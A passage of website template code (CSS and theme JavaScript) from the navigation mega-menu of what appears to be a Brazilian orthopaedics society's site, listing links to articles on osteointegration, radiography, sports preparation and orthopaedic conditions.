				}.tdi_99:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_99:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_99.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_99.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_99 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_99 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_99 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_99 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_99 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_99 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_99 .entry-thumb{
					background-position: center 50%;
				}.tdi_99 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_99 .td-module-meta-info,
				.ie11 .tdi_99 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_99 .td-post-vid-time{
					display: block;
				}.tdi_99 .td-module-meta-info,
				.tdi_99 .td-next-prev-wrap{
					text-align: center;
				}.tdi_99 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_99.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_99 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_99 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_99 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_99 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_99 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_99 .td-author-date{
					display: none;
				}.tdi_99 .td-post-author-name{
					display: none;
				}.tdi_99 .td-post-date,
				.tdi_99 .td-post-author-name span{
					display: none;
				}.tdi_99 .entry-review-stars{
					display: none;
				}.tdi_99 .td-icon-star,
                .tdi_99 .td-icon-star-empty,
                .tdi_99 .td-icon-star-half{
					font-size: 15px;
				}.tdi_99 .td-module-comments{
					display: none;
				}.tdi_99 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_99:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_99 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #17786e;
				}.tdi_99 .td-module-title a{
					color: #000000;
				}.tdi_99 .td_module_wrap:hover .td-module-title a{
					color: #17786e !important;
				}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_99 .td-load-more-wrap a:hover{    
					background-color: #17786e !important;
					border-color: #17786e !important;
				
					border-color: #17786e !important;
				}html:not([class*='ie']) .tdi_99 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_99 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_99 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_99 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_99 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_99 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_99 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_99 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_99 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_99 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_99 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_99 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_99 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_99 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_99 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_99 .td-module-container:before{
					bottom: -0px;
				}.tdi_99 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_99 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_99 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_99 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_99 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_99 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_99 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_99 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_99 = new tdBlock();
block_tdi_99.id = "tdi_99";
block_tdi_99.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#17786e","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#17786e","title_txt":"#000000","mm_elem_color_a":"#17786e","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#17786e","pag_h_bg":"#17786e","pag_h_border":"#17786e","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","time_ago_add_txt":"","show_review":"none","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_99","tdc_css_class_style":"tdi_99_rand_style","category_id":"7","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_99"}';
block_tdi_99.td_column_number = "3";
block_tdi_99.block_type = "tdb_header_mega_menu";
block_tdi_99.post_count = "5";
block_tdi_99.found_posts = "8";
block_tdi_99.header_color = "";
block_tdi_99.ajax_pagination_infinite_stop = "";
block_tdi_99.max_num_pages = "2";
tdBlocksArray.push(block_tdi_99);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_99 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/primeiro-paciente-de-osteointegracao-de-mg-volta-a-pedalar/" rel="bookmark" class="td-image-wrap " title="Primeiro paciente de Osteointegração de MG volta a pedalar!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2024/02/12326708_x720-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sugestao-de-leitura/" class="td-post-category">SUGESTÃO DE LEITURA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/primeiro-paciente-de-osteointegracao-de-mg-volta-a-pedalar/" rel="bookmark" title="Primeiro paciente de Osteointegração de MG volta a pedalar!">Primeiro paciente de Osteointegração de MG volta a pedalar!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/nova-radiografia-digital-dinamica/" rel="bookmark" class="td-image-wrap " title="Nova radiografia digital dinâmica!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/10/20-10-23b-2-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sugestao-de-leitura/" class="td-post-category">SUGESTÃO DE LEITURA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/nova-radiografia-digital-dinamica/" rel="bookmark" title="Nova radiografia digital dinâmica!">Nova radiografia digital dinâmica!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/o-que-fazer-na-semana-anterior-de-uma-competicao-esportiva/" rel="bookmark" class="td-image-wrap " title="O que fazer na semana anterior de uma competição esportiva?" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/08/capa-site-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sugestao-de-leitura/" class="td-post-category">SUGESTÃO DE LEITURA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/o-que-fazer-na-semana-anterior-de-uma-competicao-esportiva/" rel="bookmark" title="O que fazer na semana anterior de uma competição esportiva?">O que fazer na semana anterior de uma competição esportiva?</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/artrodese-metatarso-falangeana/" rel="bookmark" class="td-image-wrap " title="Artrodese metatarso-falangeana" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2022/05/129-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sugestao-de-leitura/" class="td-post-category">SUGESTÃO DE LEITURA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/artrodese-metatarso-falangeana/" rel="bookmark" title="Artrodese metatarso-falangeana">Artrodese metatarso-falangeana</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/sindrome-dolorosa-do-grande-trocanter-sdgt/" rel="bookmark" class="td-image-wrap " title="Síndrome dolorosa do grande trocânter (SDGT)" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2021/09/87-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sugestao-de-leitura/" class="td-post-category">SUGESTÃO DE LEITURA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/sindrome-dolorosa-do-grande-trocanter-sdgt/" rel="bookmark" title="Síndrome dolorosa do grande trocânter (SDGT)">Síndrome dolorosa do grande trocânter (SDGT)</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2299"><a href="https://sbot-mg.org.br/categoria/mulher-ortopedista/"><div class="tdb-menu-item-text">MULHER ORTOPEDISTA</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_100 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_100" >
<style>
/* custom css */
.tdi_100 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_100 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_100 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_100{
				    flex-direction: column-reverse;
				}.tdi_100 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_100 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_100 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #17786e;
				}.tdi_100:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_100:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_100.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_100.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_100 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_100 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_100 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_100 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_100 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_100 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_100 .entry-thumb{
					background-position: center 50%;
				}.tdi_100 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_100 .td-module-meta-info,
				.ie11 .tdi_100 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_100 .td-post-vid-time{
					display: block;
				}.tdi_100 .td-module-meta-info,
				.tdi_100 .td-next-prev-wrap{
					text-align: center;
				}.tdi_100 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_100.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_100 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_100 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_100 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_100 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_100 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_100 .td-author-date{
					display: none;
				}.tdi_100 .td-post-author-name{
					display: none;
				}.tdi_100 .td-post-date,
				.tdi_100 .td-post-author-name span{
					display: none;
				}.tdi_100 .entry-review-stars{
					display: none;
				}.tdi_100 .td-icon-star,
                .tdi_100 .td-icon-star-empty,
                .tdi_100 .td-icon-star-half{
					font-size: 15px;
				}.tdi_100 .td-module-comments{
					display: none;
				}.tdi_100 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_100:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_100 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #17786e;
				}.tdi_100 .td-module-title a{
					color: #000000;
				}.tdi_100 .td_module_wrap:hover .td-module-title a{
					color: #17786e !important;
				}.tdi_100.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_100 .td-load-more-wrap a:hover{    
					background-color: #17786e !important;
					border-color: #17786e !important;
				
					border-color: #17786e !important;
				}html:not([class*='ie']) .tdi_100 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_100 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_100 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_100 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_100 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_100 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_100 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_100 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_100 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_100 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_100 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_100 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_100 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_100 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_100 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_100 .td-module-container:before{
					bottom: -0px;
				}.tdi_100 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_100 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_100.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_100.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_100 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_100 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_100 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_100 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_100 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_100 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_100 = new tdBlock();
block_tdi_100.id = "tdi_100";
